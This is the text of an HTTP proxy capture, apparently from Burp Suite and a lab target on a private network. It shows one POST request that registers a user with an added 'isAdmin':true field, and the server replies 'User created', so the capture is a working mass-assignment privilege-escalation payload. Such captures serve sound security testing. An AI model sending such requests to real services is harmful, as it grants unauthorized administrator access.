 1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.200.150.100:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v1.0/user HTTP/1.1
2 Host: 10.200.150.100:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 136
9 Origin: http://10.200.150.100
10 Connection: keep-alive
11 Referer: http://10.200.150.100/
12 Priority: u=0
13
14 {
"firstname":"admin",
"lastname":"adminq",
"username":"admin9899",
15 "isAdmin":true,
16 "email":"admin98@gmail.com",
"password":"Test@123456"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.3
3 Date: Sun, 13 Jul 2025 07:43:29 GMT
4 Content-Type: application/json
5 Content-Length: 27
6 Access-Control-Allow-Origin: http://10.200.150.100
7 Vary: Origin
8 Connection: close
9
10 {
"message":"User created"
}
11
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes